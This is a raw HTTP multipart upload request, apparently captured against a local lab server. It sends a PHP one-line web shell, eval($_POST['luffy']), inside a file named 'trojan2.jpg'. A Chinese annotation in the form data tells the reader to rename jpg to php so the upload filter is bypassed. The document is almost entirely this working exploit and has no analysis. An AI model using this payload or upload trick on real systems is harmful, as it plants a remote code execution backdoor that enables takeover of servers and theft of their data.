 POST / HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:81/
Content-Type: multipart/form-data; boundary=---------------------------176730171511936023481229916209
Content-Length: 500
Cookie: bdshare_firstime=1535869247931
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------176730171511936023481229916209
Content-Disposition: form-data; name="MAX_FILE_SIZE"
将jpg改为php
204800
-----------------------------176730171511936023481229916209
Content-Disposition: form-data; name="upfile"; filename="trojan2.jpg"
Content-Type: image/jpeg
<?php
eval($_POST["luffy"]);
?>
-----------------------------176730171511936023481229916209
Content-Disposition: form-data; name="submit"
上传
-----------------------------176730171511936023481229916209--